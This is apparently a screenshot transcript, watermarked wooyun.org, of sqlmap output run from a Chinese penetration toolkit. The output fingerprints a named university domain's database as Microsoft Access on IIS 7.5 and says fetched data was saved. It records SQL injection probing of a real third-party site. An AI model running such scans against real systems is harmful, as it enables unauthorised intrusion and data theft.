 E:\tools\渗透\法克工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
[18:20:17] [WARNING] the back-end DBMS is not Oracle
[18:20:17] [INFO] testing PostgreSQL
[18:20:18] [WARNING] the back-end DBMS is not PostgreSQL
[18:20:18] [INFO] testing Microsoft SQL Server
[18:20:18] [WARNING] the back-end DBMS is not Microsoft SQL Server
[18:20:18] [INFO] testing SQLite
[18:20:19] [WARNING] the back-end DBMS is not SQLite
[18:20:19] [INFO] testing Microsoft Access
[18:20:19] [INFO] confirming Microsoft Access
[18:20:20] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[18:20:20] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 61 times
[18:20:20] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[18:20:20] [INFO] fetched data logged to text files under 'E:\tools\??\???~1\too
ls\????\SQLMAP~1\Bin\output\jpk.sicnu.edu.cn'
[*] shutting down at 18:20:20
[root@Hacker~]# Sqlmap _
www.wooyun.org